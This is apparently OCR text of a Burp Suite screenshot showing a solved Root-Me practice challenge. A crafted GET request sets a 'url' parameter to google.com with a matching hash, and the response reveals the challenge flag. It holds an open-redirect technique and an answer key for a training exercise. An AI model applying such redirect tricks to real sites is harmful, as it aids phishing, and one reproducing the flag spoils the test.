 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /web-serveur/ch52/?url=https://google.com&h=99999ebcfdb78df077ad2727fd00969f HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch52/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
Done
1,202 bytes | 236 millis